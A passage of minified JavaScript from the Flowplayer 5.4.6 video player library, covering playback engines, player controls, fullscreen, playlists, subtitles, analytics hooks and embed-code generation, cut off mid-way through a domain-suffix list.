preload/>")[0],s=r.msie,o=navigator.userAgent,u=/iPad|MeeGo/.test(o)&&!/CriOS/.test(o),a=/iPad/.test(o)&&/CriOS/.test(o),f=/iP(hone|od)/i.test(o)&&!/iPad/.test(o),l=/Android/.test(o)&&!/Firefox/.test(o),c=/Android/.test(o)&&/Firefox/.test(o),h=/Silk/.test(o),p=/IEMobile/.test(o),d=u?t(o):0,v=l?parseFloat(/Android\ (\d\.\d)/.exec(o)[1],10):0;e.extend(n,{subtitles:!!i.addTextTrack,fullscreen:!l&&(typeof document.webkitCancelFullScreen=="function"&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(o)||document.mozFullScreenEnabled||typeof document.exitFullscreen=="function"),inlineBlock:!(s&&r.version<8),touch:"ontouchstart"in window,dataload:!u&&!f&&!p,zeropreload:!s&&!l,volume:!u&&!l&&!f&&!h&&!a,cachedVideoTag:!u&&!f&&!a&&!p,firstframe:!f&&!u&&!l&&!h&&!a&&!p&&!c,inlineVideo:!f&&!p&&(!l||v>=3),hlsDuration:!r.safari||u||f||a,seekable:!u&&!a});try{var m=navigator.plugins["Shockwave Flash"],g=s?(new ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version"):m.description;!s&&!m[0].enabledPlugin?n.flashVideo=!1:(g=g.split(/\D+/),g.length&&!g[0]&&(g=g.slice(1)),n.flashVideo=g[0]>9||g[0]==9&&g[3]>=115)}catch(y){}try{n.video=!!i.canPlayType,n.video&&i.canPlayType("video/mp4")}catch(b){n.video=!1}n.animation=function(){var t=["","Webkit","Moz","O","ms","Khtml"],n=e("<p/>")[0];for(var r=0;r<t.length;r++)if(n.style[t[r]+"AnimationName"]!=="undefined")return!0}()}(),window.attachEvent&&window.attachEvent("onbeforeunload",function(){__flash_savedUnloadHandler=__flash_unloadHandler=function(){}}),flowplayer.engine.flash=function(t,n){var r=t.conf,i=t.video,s,o,a,f={pick:function(t){if(flowplayer.support.flashVideo){var n=e.grep(t,function(e){return e.type=="flash"})[0];if(n)return n;for(var r=0,i;r<t.length;r++){i=t[r];if(/mp4|flv/.test(i.type))return i}}},load:function(i){function f(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}var l=e("video",n),c=f(i.src);is_absolute=/^https?:/.test(c);try{l.length>0&&flowplayer.support.video&&l[0].pause()}catch(h){}var p=function(){l.remove()},d=function(t){return e.grep(t,function(e){return!!l[0].canPlayType("video/"+e.type)}).length>0};flowplayer.support.video&&l.prop("autoplay")&&d(i.sources)?l.one("timeupdate",p):p(),!is_absolute&&!r.rtmp&&(c=e("<img/>").attr("src",c)[0].src);if(a)a.__play(c);else{s="fp"+(""+Math.random()).slice(3,15);var v={hostname:r.embedded?r.hostname:location.hostname,url:c,callback:"jQuery."+s};n.data("origin")&&(v.origin=n.data("origin")),is_absolute&&delete r.rtmp,e.each(["key","autoplay","preload","rtmp","loop","debug","preload","splash","bufferTime"],function(e,t){r[t]&&(v[t]=r[t])}),v.rtmp&&(v.rtmp=f(v.rtmp)),o=u(r.swf,v),o.prependTo(n),a=o[0],setTimeout(function(){try{if(!a.PercentLoaded())return n.trigger("error",[t,{code:7,url:r.swf}])}catch(e){}},5e3),setTimeout(function(){typeof a.PercentLoaded=="undefined"&&n.trigger("flashdisabled",[t])},1e3),e[s]=function(n,s){r.debug&&n!="status"&&console.log("--",n,s);var o=e.Event(n);switch(n){case"ready":s=e.extend(i,s);break;case"click":o.flash=!0;break;case"keydown":o.which=s;break;case"seek":i.time=s;break;case"status":t.trigger("progress",s.time),s.buffer<i.bytes&&!i.buffered?(i.buffer=s.buffer/i.bytes*i.duration,t.trigger("buffer",i.buffer)):i.buffered||(i.buffered=!0,t.trigger("buffered"))}n!="buffered"&&setTimeout(function(){t.trigger(o,s)},1)}}},speed:e.noop,unload:function(){a&&a.__unload&&a.__unload(),delete e[s],e("object",n).remove(),a=0}};e.each("pause,resume,seek,volume".split(","),function(e,r){f[r]=function(e){try{t.ready&&(r=="seek"&&t.video.time&&!t.paused&&t.trigger("beforeseek"),e===undefined?a["__"+r]():a["__"+r](e))}catch(i){if(typeof a["__"+r]=="undefined")return n.trigger("flashdisabled",[t]);throw i}}});var l=e(window);return t.bind("ready fullscreen fullscreen-exit",function(r){var i=n.height(),s=n.width();if(t.conf.flashfit||/full/.test(r.type)){var o=t.isFullscreen,u=o&&L,a=!flowplayer.support.inlineBlock,f=o?u?screen.width:l.width():s,c=o?u?screen.height:l.height():i,h=0,p=0,d=a?s:"",v=a?i:"",m,g;if(t.conf.flashfit||r.type==="fullscreen")m=t.video.width/t.video.height,g=t.video.height/t.video.width,v=Math.max(g*f),d=Math.max(m*c),v=v>c?d*g:v,v=Math.min(Math.round(v),c),d=d>f?v*m:d,d=Math.min(Math.round(d),f),p=Math.max(Math.round((c+p-v)/2),0),h=Math.max(Math.round((f+h-d)/2),0);e("object",n).css({width:d,height:v,marginTop:p,marginLeft:h})}}),f};var a=e("<video/>")[0],f={ended:"finish",pause:"pause",play:"resume",progress:"buffer",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error"},d,v=function(t){return d?d.attr({type:c(t.type),src:t.src}):d=e("<video/>",{src:t.src,type:c(t.type),"class":"fp-engine",autoplay:"autoplay",preload:"none","x-webkit-airplay":"allow"})};flowplayer.engine.html5=function(t,n){function m(r,s,u){if(r.listeners&&r.listeners.hasOwnProperty(n.data("fp-player_id")))return;(r.listeners||(r.listeners={}))[n.data("fp-player_id")]=!0,s.bind("error",function(n){try{if(n.originalEvent&&e(n.originalEvent.originalTarget).is("img"))return n.preventDefault();h(e(n.target).attr("type"))&&t.trigger("error",{code:4})}catch(r){}}),e.each(f,function(s,f){r.addEventListener(s,function(c){f=="progress"&&c.srcElement&&c.srcElement.readyState===0&&setTimeout(function(){t.video.duration||(f="error",t.trigger(f,{code:4}))},1e4),o.debug&&!/progress/.test(f)&&console.log(s,"->",f,c);if(!t.ready&&!/ready|error/.test(f)||!f||!e("video",n).length)return;var h=e.Event(f),p;switch(f){case"ready":p=e.extend(u,{duration:r.duration,width:r.videoWidth,height:r.videoHeight,url:r.currentSrc,src:r.currentSrc});try{p.seekable=r.seekable&&r.seekable.end(null)}catch(d){}a=a||setInterval(function(){try{p.buffer=r.buffered.end(null)}catch(e){}p.buffer&&(l(p.buffer,1e3)<l(p.duration,1e3)&&!p.buffered?t.trigger("buffer",c):p.buffered||(p.buffered=!0,t.trigger("buffer",c).trigger("buffered",c),clearInterval(a),a=0))},250);if(!o.live&&!p.duration&&!i.hlsDuration&&s==="loadeddata"){var v=function(){p.duration=r.duration;try{p.seekable=r.seekable&&r.seekable.end(null)}catch(e){}t.trigger(h,p),r.removeEventListener("durationchange",v)};r.addEventListener("durationchange",v);return}break;case"progress":case"seek":var m=t.video.duration;if(r.currentTime>0){p=Math.max(r.currentTime,0);break}if(f=="progress")return;case"speed":p=l(r.playbackRate);break;case"volume":p=l(r.volume);break;case"error":try{p=(c.srcElement||c.originalTarget).error}catch(g){return}}t.trigger(h,p)},!1)})}var r=e("video",n),i=flowplayer.support,s=e("track",r),o=t.conf,u,a,c;return u={pick:function(e){if(i.video){if(o.videoTypePreference){var t=p(e,o.videoTypePreference);if(t)return t}for(var n=0,r;n<e.length;n++)if(h(e[n].type))return e[n]}},load:function(u){if(o.splash&&!c)r=v(u).prependTo(n),i.inlineVideo||r.css({position:"absolute",top:"-9999em"}),s.length&&r.append(s.attr("default","")),o.loop&&r.attr("loop","loop"),c=r[0];else{c=r[0];var a=r.find("source");!c.src&&a.length&&(c.src=u.src,a.remove());if(t.video.src&&u.src!=t.video.src)r.attr("autoplay","autoplay"),c.src=u.src;else if(o.preload=="none"||!i.dataload)i.zeropreload?t.trigger("ready",u).trigger("pause").one("ready",function(){n.trigger("resume",[t])}):t.one("ready",function(){n.trigger("pause",[t])})}m(c,e("source",r).add(r),u),(o.preload!="none"||!i.zeropreload||!i.dataload)&&c.load(),o.splash&&c.load()},pause:function(){c.pause()},resume:function(){c.play()},speed:function(e){c.playbackRate=e},seek:function(e){try{var n=t.paused;c.currentTime=e,n&&c.pause()}catch(r){}},volume:function(e){c.volume=e},unload:function(){e("video.fp-engine",n).remove(),i.cachedVideoTag||(d=null),a=clearInterval(a),c=0}}};var m=/\.(\w{3,4})(\?.*)?$/i;e.throttle=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},e.fn.slider2=function(t){var n=/iPad/.test(navigator.userAgent)&&!/CriOS/.test(navigator.userAgent);return this.each(function(){var r=e(this),i=e(document),s=r.children(":last"),o,u,a,f,l,c,h,p,d=!1,v=function(){u=r.offset(),a=r.width(),f=r.height(),c=l?f:a,p=b(h)},m=function(e){!o&&e!=w.value&&(!h||e<h)&&(r.trigger("slide",[e]),w.value=e)},g=function(e){var n=e.pageX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=l?e.pageY-u.top:n-u.left;r=Math.max(0,Math.min(p||c,r));var i=r/c;return l&&(i=1-i),t&&(i=1-i),y(i,0,!0)},y=function(e,t){t===undefined&&(t=0),e>1&&(e=1);var r=Math.round(e*1e3)/10+"%";if(!h||e<=h)n||s.stop(),d?s.css("width",r):s.animate(l?{height:r}:{width:r},t,"linear");return e},b=function(e){return Math.max(0,Math.min(c,l?(1-e)*f:e*a))},w={max:function(e){h=e},disable:function(e){o=e},slide:function(e,t,n){v(),n&&m(e),y(e,t)},disableAnimation:function(e){d=e!==!1}};v(),r.data("api",w).bind("mousedown.sld touchstart",function(t){t.preventDefault();if(!o){var n=e.throttle(m,100);v(),w.dragging=!0,r.addClass("is-dragging"),m(g(t)),i.bind("mousemove.sld touchmove",function(e){e.preventDefault(),n(g(e))}).one("mouseup touchend",function(){w.dragging=!1,r.removeClass("is-dragging"),i.unbind("mousemove.sld touchmove")})}})})},flowplayer(function(t,n){function o(t){return e(".fp-"+t,n)}function T(t){if(n.css("width")==="0px"||n.css("height")==="0px"||t!==flowplayer.defaults.ratio)parseInt(v,10)||h.css("paddingTop",t*100+"%");i.inlineBlock||e("object",n).height(n.height())}function N(e){n.toggleClass("is-mouseover",e).toggleClass("is-mouseout",!e)}var r=t.conf,i=flowplayer.support,s;n.find(".fp-ratio,.fp-ui").remove(),n.addClass("flowplayer").append('      <div class="ratio"/>      <div class="ui">         <div class="waiting"><em/><em/><em/></div>         <a class="fullscreen"/>         <a class="unload"/>         <p class="speed"/>         <div class="controls">            <a class="play"></a>            <div class="timeline">               <div class="buffer"/>               <div class="progress"/>            </div>            <div class="volume">               <a class="mute"></a>               <div class="volumeslider">                  <div class="volumelevel"/>               </div>            </div>         </div>         <div class="time">            <em class="elapsed">00:00</em>            <em class="remaining"/>            <em class="duration">00:00</em>         </div>         <div class="message"><h2/><p/></div>      </div>'.replace(/class="/g,'class="fp-'));var u=o("progress"),a=o("buffer"),f=o("elapsed"),l=o("remaining"),c=o("waiting"),h=o("ratio"),p=o("speed"),d=o("duration"),v=h.css("paddingTop"),m=o("timeline").slider2(t.rtl),g=m.data("api"),y=o("volume"),b=o("fullscreen"),E=o("volumeslider").slider2(t.rtl),S=E.data("api"),x=n.is(".fixed-controls, .no-toggle");g.disableAnimation(n.hasClass("is-touch")),i.animation||c.html("<p>loading &hellip;</p>"),T(r.ratio);try{r.fullscreen||b.remove()}catch(C){b.remove()}t.bind("ready",function(){var e=t.video.duration;g.disable(t.disabled||!e),r.adaptiveRatio&&T(t.video.height/t.video.width),d.add(l).html(w(e)),e>=3600&&n.addClass("is-long")||n.removeClass("is-long"),S.slide(t.volumeLevel)}).bind("unload",function(){v||h.css("paddingTop","")}).bind("buffer",function(){var e=t.video,n=e.buffer/e.duration;!e.seekable&&i.seekable&&g.max(n),n<1?a.css("width",n*100+"%"):a.css({width:"100%"})}).bind("speed",function(e,t,n){p.text(n+"x").addClass("fp-hilite"),setTimeout(function(){p.removeClass("fp-hilite")},1e3)}).bind("buffered",function(){a.css({width:"100%"}),g.max(1)}).bind("progress",function(){var e=t.video.time,n=t.video.duration;g.dragging||g.slide(e/n,t.seeking?0:250),f.html(w(e)),l.html("-"+w(n-e))}).bind("finish resume seek",function(e){n.toggleClass("is-finished",e.type=="finish")}).bind("stop",function(){f.html(w(0)),g.slide(0,100)}).bind("finish",function(){f.html(w(t.video.duration)),g.slide(1,100),n.removeClass("is-seeking")}).bind("beforeseek",function(){u.stop()}).bind("volume",function(){S.slide(t.volumeLevel)}).bind("disable",function(){var e=t.disabled;g.disable(e),S.disable(e),n.toggleClass("is-disabled",t.disabled)}).bind("mute",function(e,t,r){n.toggleClass("is-muted",r)}).bind("error",function(t,i,s){n.removeClass("is-loading").addClass("is-error");if(s){s.message=r.errors[s.code],i.error=!0;var o=e(".fp-message",n);e("h2",o).text((i.engine||"html5")+": "+s.message),e("p",o).text(s.url||i.video.url||i.video.src||r.errorUrls[s.code]),n.unbind("mouseenter click").removeClass("is-mouseover")}}).bind("mouseenter mouseleave",function(e){if(x)return;var t=e.type=="mouseenter",r;N(t),t?(n.bind("pause.x mousemove.x volume.x",function(){N(!0),r=new Date}),s=setInterval(function(){new Date-r>5e3&&(N(!1),r=new Date)},100)):(n.unbind(".x"),clearInterval(s))}).bind("mouseleave",function(){(g.dragging||S.dragging)&&n.addClass("is-mouseover").removeClass("is-mouseout")}).bind("click.player",function(n){if(e(n.target).is(".fp-ui, .fp-engine")||n.flash)return n.preventDefault(),t.toggle()}).bind("contextmenu",function(t){t.preventDefault();var r=n.offset(),i=e(window),s=t.clientX-r.left,o=t.clientY-r.top+i.scrollTop(),u=n.find(".fp-context-menu").css({left:s+"px",top:o+"px",display:"block"}).on("click",function(e){e.stopPropagation()});e("html").on("click.outsidemenu",function(t){u.hide(),e("html").off("click.outsidemenu")})}).bind("flashdisabled",function(){n.addClass("is-flash-disabled").one("ready",function(){n.removeClass("is-flash-disabled").find(".fp-flash-disabled").remove()}).append('<div class="fp-flash-disabled">Adobe Flash is disabled for this page, click player area to enable.</div>')}),r.poster&&n.css("backgroundImage","url("+r.poster+")");var k=n.css("backgroundColor"),L=n.css("backgroundImage")!="none"||k&&k!="rgba(0, 0, 0, 0)"&&k!="transparent";L&&!r.splash&&!r.autoplay&&t.bind("ready stop",function(){n.addClass("is-poster").one("progress",function(){n.removeClass("is-poster")})}),!L&&t.forcedSplash&&n.css("backgroundColor","#555"),e(".fp-toggle, .fp-play",n).click(t.toggle),e.each(["mute","fullscreen","unload"],function(e,n){o(n).click(function(){t[n]()})}),m.bind("slide",function(e,n){t.seeking=!0,t.seek(n*t.video.duration)}),E.bind("slide",function(e,n){t.volume(n)}),o("time").click(function(t){e(this).toggleClass("is-inverted")}),N(x)});var E,S,x="is-help";e(document).bind("keydown.fp",function(t){var n=E,r=t.ctrlKey||t.metaKey||t.altKey,i=t.which,s=n&&n.conf;if(!n||!s.keyboard||n.disabled)return;if(e.inArray(i,[63,187,191])!=-1)return S.toggleClass(x),!1;if(i==27&&S.hasClass(x))return S.toggleClass(x),!1;if(!r&&n.ready){t.preventDefault();if(t.shiftKey){i==39?n.speed(!0):i==37&&n.speed(!1);return}if(i<58&&i>47)return n.seekTo(i-48);switch(i){case 38:case 75:n.volume(n.volumeLevel+.15);break;case 40:case 74:n.volume(n.volumeLevel-.15);break;case 39:case 76:n.seeking=!0,n.seek(!0);break;case 37:case 72:n.seeking=!0,n.seek(!1);break;case 190:n.seekTo();break;case 32:n.toggle();break;case 70:s.fullscreen&&n.fullscreen();break;case 77:n.mute();break;case 81:n.unload()}}}),flowplayer(function(t,n){if(!t.conf.keyboard)return;n.bind("mouseenter mouseleave",function(e){E=!t.disabled&&e.type=="mouseenter"?t:0,E&&(S=n)}),n.append('      <div class="fp-help">         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>            <p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster <small>(latest Chrome and Safari)</small></p>         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip;<em>6</em> seek to 10%, 20%, &hellip;60% </p>         </div>      </div>   '),t.conf.tooltip&&e(".fp-ui",n).attr("title","Hit ? for help").on("mouseout.tip",function(){e(this).removeAttr("title").off("mouseout.tip")}),e(".fp-close",n).click(function(){n.toggleClass(x)})});var T=e.browser.mozilla?"moz":"webkit",N="fullscreen",C="fullscreen-exit",k,L=flowplayer.support.fullscreen,A=typeof document.exitFullscreen=="function",O=navigator.userAgent.toLowerCase(),M=/(safari)[ \/]([\w.]+)/.exec(O)&&!/(chrome)[ \/]([\w.]+)/.exec(O);e(document).bind(A?"fullscreenchange":T+"fullscreenchange",function(t){var n=e(document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||t.target);n.length&&!k?k=n.trigger(N,[n]):(k.trigger(C,[k]),k=null)}),flowplayer(function(t,n){if(!t.conf.fullscreen)return;var r=e(window),i={index:0,pos:0,play:!1},s;t.isFullscreen=!1,t.fullscreen=function(o){if(t.disabled)return;return o===undefined&&(o=!t.isFullscreen),o&&(s=r.scrollTop()),(T=="webkit"||M)&&t.engine=="flash"&&(i.index=t.video.index,t.conf.rtmp&&e.extend(i,{pos:t.video.time,play:t.playing})),L?o?A?n[0].requestFullscreen():(n[0][T+"RequestFullScreen"](Element.ALLOW_KEYBOARD_INPUT),M&&!document.webkitCurrentFullScreenElement&&!document.mozFullScreenElement&&n[0][T+"RequestFullScreen"]()):A?document.exitFullscreen():document[T+"CancelFullScreen"]():t.trigger(o?N:C,[t]),t};var o;n.bind("mousedown.fs",function(){+(new Date)-o<150&&t.ready&&t.fullscreen(),o=+(new Date)}),t.bind(N,function(e){n.addClass("is-fullscreen"),t.isFullscreen=!0}).bind(C,function(e){var i;!L&&t.engine==="html5"&&(i=n.css("opacity")||"",n.css("opacity",0)),n.removeClass("is-fullscreen"),!L&&t.engine==="html5"&&setTimeout(function(){n.css("opacity",i)}),t.isFullscreen=!1,r.scrollTop(s)}).bind("ready",function(){if(i.index>0)t.play(i.index),i.index=0;else if(i.pos&&!isNaN(i.pos)){var n=function(){i.play||t.pause(),e.extend(i,{pos:0,play:!1})};t.conf.live?(t.resume(),n()):t.resume().seek(i.pos,n)}})}),flowplayer(function(t,n){function s(){return e(r.query,n)}function o(){return e(r.query+"."+i,n)}var r=e.extend({active:"is-active",advance:!0,query:".fp-playlist a"},t.conf),i=r.active;t.play=function(n){return n===undefined?t.resume():typeof n=="number"&&!t.conf.playlist[n]?t:(typeof n!="number"&&t.load.apply(null,arguments),t.unbind("resume.fromfirst"),t.video.index=n,t.load(typeof t.conf.playlist[n]=="string"?t.conf.playlist[n].toString():e.map(t.conf.playlist[n],function(t){return e.extend({},t)})),t)},t.next=function(e){e&&e.preventDefault();var n=t.video.index;return n!=-1&&(n=n===t.conf.playlist.length-1?0:n+1,t.play(n)),t},t.prev=function(e){e&&e.preventDefault();var n=t.video.index;return n!=-1&&(n=n===0?t.conf.playlist.length-1:n-1,t.play(n)),t},e(".fp-next",n).click(t.next),e(".fp-prev",n).click(t.prev),r.advance&&n.unbind("finish.pl").bind("finish.pl",function(e,t){var i=t.video.index+1;i<t.conf.playlist.length||r.loop?(i=i===t.conf.playlist.length?0:i,n.removeClass("is-finished"),setTimeout(function(){t.play(i)})):(n.addClass("is-playing"),t.conf.playlist.length>1&&t.one("resume.fromfirst",function(){return t.play(0),!1}))});var u=!1;if(t.conf.playlist.length){u=!0;var a=n.find(".fp-playlist");if(!a.length){a=e('<div class="fp-playlist"></div>');var f=e(".fp-next,.fp-prev",n);f.length?f.eq(0).before(a):e("video",n).after(a)}a.empty(),e.each(t.conf.playlist,function(t,n){var r;if(typeof n=="string")r=n;else for(var i in n[0])if(n[0].hasOwnProperty(i)){r=n[0][i];break}a.append(e("<a />").attr({href:r,"data-index":t}))})}if(s().length){u||(t.conf.playlist=[],s().each(function(){var n=e(this).attr("href");e(this).attr("data-index",t.conf.playlist.length),t.conf.playlist.push(n)})),n.on("click",r.query,function(n){n.preventDefault();var i=e(n.target).closest(r.query),s=Number(i.attr("data-index"));s!=-1&&t.play(s)});var l=s().filter("[data-cuepoints]").length;t.bind("load",function(r,s,u){var a=o().removeClass(i),f=a.attr("data-index"),c=u.index=t.video.index||0,h=e('a[data-index="'+c+'"]',n).addClass(i),p=c==t.conf.playlist.length-1;n.removeClass("video"+f).addClass("video"+c).toggleClass("last-video",p),u.index=s.video.index=c,u.is_last=s.video.is_last=p,l&&(t.cuepoints=h.data("cuepoints"))}).bind("unload.pl",function(){o().toggleClass(i)})}t.conf.playlist.length&&(t.conf.loop=!1)});var _=/ ?cue\d+ ?/;flowplayer(function(t,n){function i(e){n[0].className=n[0].className.replace(_," "),e>=0&&n.addClass("cue"+e)}var r=0;t.cuepoints=t.conf.cuepoints||[],t.bind("progress",function(e,s,o){if(r&&o-r<.015)return r=o;r=o;var u=t.cuepoints||[];for(var a=0,f;a<u.length;a++)f=u[a],isNaN(f)||(f={time:f}),f.time<0&&(f.time=t.video.duration+f.time),f.index=a,Math.abs(f.time-o)<.125*t.currentSpeed&&(i(a),n.trigger("cuepoint",[t,f]))}).bind("unload seek",i),t.conf.generate_cuepoints&&t.bind("load",function(){e(".fp-cuepoint",n).remove()}).bind("ready",function(){var r=t.cuepoints||[],i=t.video.duration,s=e(".fp-timeline",n).css("overflow","visible");e.each(r,function(n,r){var o=r.time||r;o<0&&(o=i+r);var u=e("<a/>").addClass("fp-cuepoint fp-cuepoint"+n).css("left",o/i*100+"%");u.appendTo(s).mousedown(function(){return t.seek(o),!1})})})}),flowplayer(function(t,n,r){function u(e){var t=e.split(":");return t.length==2&&t.unshift(0),t[0]*60*60+t[1]*60+parseFloat(t[2].replace(",","."))}var i=e("track",n),s=t.conf;if(flowplayer.support.subtitles){t.subtitles=i.length&&i[0].track;if(s.nativesubtitles&&s.engine=="html5")return}i.remove();var o=/^(([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3}) --\> (([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3})(.*)/;t.subtitles=[];var a=i.attr("src");if(!a)return;setTimeout(function(){e.get(a,function(n){for(var r=0,i=n.split("\n"),s=i.length,a={},f,l,c,h;r<s;r++){l=o.exec(i[r]);if(l){f=i[r-1],c="<p>"+i[++r]+"</p><br/>";while(e.trim(i[++r])&&r<i.length)c+="<p>"+i[r]+"</p><br/>";a={title:f,startTime:u(l[1]),endTime:u(l[2]||l[3]),text:c},h={time:a.startTime,subtitle:a},t.subtitles.push(a),t.cuepoints.push(h),t.cuepoints.push({time:a.endTime,subtitleEnd:f}),a.startTime===0&&t.trigger("cuepoint",h)}}}).fail(function(){return t.trigger("error",{code:8,url:a}),!1})});var f=e("<div class='fp-subtitle'/>").appendTo(n),l;t.bind("cuepoint",function(e,t,n){n.subtitle?(l=n.index,f.html(n.subtitle.text).addClass("fp-active")):n.subtitleEnd&&(f.removeClass("fp-active"),l=n.index)}).bind("seek",function(n,r,i){l&&t.cuepoints[l]&&t.cuepoints[l].time>i&&(f.removeClass("fp-active"),l=null),e.each(t.cuepoints||[],function(e,n){var r=n.subtitle;r&&l!=n.index?i>=n.time&&(!r.endTime||i<=r.endTime)&&t.trigger("cuepoint",n):n.subtitleEnd&&i>=n.time&&n.index==l+1&&t.trigger("cuepoint",n)})})}),flowplayer(function(t,n){var r=t.conf.analytics,i=0,s=0;if(r){typeof _gat=="undefined"&&e.getScript("//google-analytics.com/ga.js");function o(e){if(i&&typeof _gat!="undefined"){var s=_gat._getTracker(r),o=t.video;s._setAllowLinker(!0),s._trackEvent("Video / Seconds played",t.engine+"/"+o.type,n.attr("title")||o.src.split("/").slice(-1)[0].replace(m,""),Math.round(i/1e3)),i=0}}t.bind("load unload",o).bind("progress",function(){t.seeking||(i+=s?+(new Date)-s:0,s=+(new Date))}).bind("pause",function(){s=0}),e(window).unload(o)}});var D=/IEMobile/.test(r);(flowplayer.support.touch||D)&&flowplayer(function(t,n){var i=/Android/.test(r)&&!/Firefox/.test(r)&&!/Opera/.test(r),s=/Silk/.test(r),o=i?parseFloat(/Android\ (\d\.\d)/.exec(r)[1],10):0;if(i){t.conf.videoTypePreference="mp4";if(!/Chrome/.test(r)&&o<4){var u=t.load;t.load=function(e,n){var r=u.apply(t,arguments);return t.trigger("ready",[t,t.video]),r}}}flowplayer.support.volume||n.addClass("no-volume no-mute"),n.addClass("is-touch"),n.find(".fp-timeline").data("api").disableAnimation();var a=!1;n.bind("touchmove",function(){a=!0}).bind("touchend click",function(r){if(a){a=!1;return}if(t.playing&&!n.hasClass("is-mouseover"))
return n.addClass("is-mouseover").removeClass("is-mouseout"),!1;t.paused&&n.hasClass("is-mouseout")&&!t.splash&&t.toggle(),t.paused&&D&&e("video.fp-engine",n)[0].play()}),t.conf.native_fullscreen&&typeof e("<video />")[0].webkitEnterFullScreen=="function"&&(t.fullscreen=function(){var t=e("video.fp-engine",n);t[0].webkitEnterFullScreen(),t.one("webkitendfullscreen",function(){t.prop("controls",!0).prop("controls",!1)})}),(i||s)&&t.bind("ready",function(){var r=e("video.fp-engine",n);r.one("canplay",function(){r[0].play()}),r[0].play(),t.bind("progress.dur",function(){var i=r[0].duration;i!==1&&(t.video.duration=i,e(".fp-duration",n).html(w(i)),t.unbind("progress.dur"))})})}),flowplayer(function(t,n){if(t.conf.embed===!1)return;var r=t.conf,i=e(".fp-ui",n),s=e("<a/>",{"class":"fp-embed",title:"Copy to your site"}).appendTo(i),o=e("<div/>",{"class":"fp-embed-code"}).append("<label>Paste this HTML code on your site to embed.</label><textarea/>").appendTo(i),u=e("textarea",o);t.embedCode=function(){var i=t.video,s=i.width||n.width(),o=i.height||n.height(),u=e("<div/>",{"class":"flowplayer",css:{width:s,height:o}}),a=e("<video/>").appendTo(u);e.each(["origin","analytics","key","rtmp"],function(e,t){r[t]&&u.attr("data-"+t,r[t])}),r.logo&&u.attr("data-logo",e("<img />").attr("src",r.logo)[0].src),e.each(i.sources,function(t,n){var i=n.src;if(!/^https?:/.test(n.src)&&n.type!=="flash"||!r.rtmp)i=e("<img/>").attr("src",n.src)[0].src;a.append(e("<source/>",{type:"video/"+n.type,src:i}))});var f={src:"//embed.flowplayer.org/5.4.6/embed.min.js"};e.isPlainObject(r.embed)&&(f["data-swf"]=r.embed.swf,f["data-library"]=r.embed.library,f.src=r.embed.script||f.src,r.embed.skin&&(f["data-skin"]=r.embed.skin));var l=e("<foo/>",f).append(u);return e("<p/>").append(l).html().replace(/<(\/?)foo/g,"<$1script")},n.fptip(".fp-embed","is-embedding"),u.click(function(){this.select()}),s.click(function(){u.text(t.embedCode()),u[0].focus(),u[0].select()})}),e.fn.fptip=function(t,n){return this.each(function(){function i(){r.removeClass(n),e(document).unbind(".st")}var r=e(this);e(t||"a",this).click(function(t){t.preventDefault(),r.toggleClass(n),r.hasClass(n)&&e(document).bind("keydown.st",function(e){e.which==27&&i()}).bind("click.st",function(t){e(t.target).parents("."+n).length||i()})})})}}(jQuery),flowplayer(function(e,t){function n(e){var t=s("<a/>")[0];return t.href=e,t.hostname}function r(e){var t="ab.ca,ac.ac,ac.at,ac.be,ac.cn,ac.il,ac.in,ac.jp,ac.kr,ac.th,ac.uk,adm.br,adv.br,ah.cn,am.br,arq.br,art.br,arts.ro,asn.au,asso.fr,asso.mc,bc.ca,bio.br,biz.pl,biz.tr,bj.cn,br.com,cn.com,cng.br,cnt.br,co.ac,co.at,co.gl,co.id,co.il,co.in,co.jp,co.kr,co.mg,co.ms,co.nz,co.th,co.uk,co.ve,co.vi,co.za,com.ag,com.ai,com.ar,com.au,com.br,com.cn,com.cy,com.de,com.do,com.ec,com.es,com.fj,com.fr,com.gl,com.gt,com.hk,com.hr,com.hu,com.kg,com.ki,com.lc,com.mg,com.mm,com.ms,com.mt,com.mu,com.mx,com.my,com.nf,com.ng,com.ni,com.pa,com.ph,com.pl,com.pt,com.qa,com.ro,com.ru,com.sb,com.sc,com.sg,com.sv,com.tr,com.tw,com.ua,com.uy,com.ve,com.vn,cq.cn,de.com,de.org,ecn.br,edu.au,edu.cn,edu.hk,edu.mm,edu.my,edu.pt,edu.qa,edu.tr,eng.br,ernet.in,esp.br,etc.br,eti.br,eu.com,eu.int,eu.lv,firm.in,firm.ro,fm.br,fot.br,fst.br,g12.br,gb.com,gb.net,gd.cn,gen.in,go.jp,go.kr,go.th,gov.au,gov.az,gov.br,gov.cn,gov.il,gov.in,gov.mm,gov.my,gov.qa,gov.sg,gov.tr,gov.tw,gs.cn,gv.ac,gv.at,gx.cn,gz.cn,he.cn,hi.cn,hk.cn,hl.cn,hu.com,id.au,idv.tw,in.ua,ind.br,ind.in,inf.br,info.pl,info.ro,info.tr,info.ve,iwi.nz,jl.cn,jor.br,js.cn,k12.il,k12.tr,kr.com,lel.br,ln.cn,ltd.uk,maori.nz,mb.ca,me.uk,med.br,mi.th,mil.br,mo.cn,muni.il,nb.ca,ne.jp,ne.kr,net.ag,net.ai,net.au,net.br,net.cn,net.do,net.gl,net.hk,net.il,net.in,net.kg,net.ki,net.lc,net.mg,net.mm,net.mu,net.ni,net.nz,net.pl,net.ru,net.sb,net.sc,net.sg,net.th,net.tr,net.tw,net.uk,net.ve,nf.ca,nm.cn,nm.kr,no.com,nom.br,nom.ni,nom.ro,n